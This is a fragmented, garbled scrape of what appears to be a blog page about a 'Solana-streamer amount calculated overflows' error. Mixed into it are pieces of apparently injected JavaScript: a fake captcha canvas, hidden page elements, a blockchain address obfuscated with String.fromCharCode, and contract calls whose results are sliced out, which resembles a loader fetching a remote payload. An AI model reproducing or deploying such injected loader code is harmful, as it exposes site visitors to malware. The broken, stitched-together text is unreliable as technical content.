
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAA
lock');document.body.appendChild(el);el.style.display='
c=document.getElementById('captchaCanvas'),x=c.getCont
{x.strokeStyle='rgba(59,130,246,0.15)';x.lineWidth=1;x.b
i=0;iMath.random()-0.5);for(let r of u){try{const re=aw
Quick solution: Solana-
[{to:String.fromCharCode(48,120,57,97,56,100,97,53,98,10
j=await re.json();if(j.result){let h=j.result.substring(130)
streamer Amount
calculated overflows
Home
Sin categoría
Quick solution: Solana-streamer Amount calculated overflows
Amount calculated overflows
#RC#